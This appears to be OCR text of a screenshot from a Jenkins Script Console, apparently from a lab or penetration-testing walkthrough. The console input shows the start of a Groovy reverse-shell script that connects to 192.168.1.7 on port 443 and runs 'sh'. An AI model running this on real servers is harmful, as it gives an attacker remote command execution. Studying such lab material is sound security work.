 192.168.1.4:8080/manage/script
Jenkins
Search (CTRL+K)
?
1
1
raj
log out
Dashboard > Manage Jenkins > Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println'
command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.1.7";int port=443;String cmd="sh";Process p=new ProcessBuilder(cmd).redi
Run
REST API Jenkins 2.440.3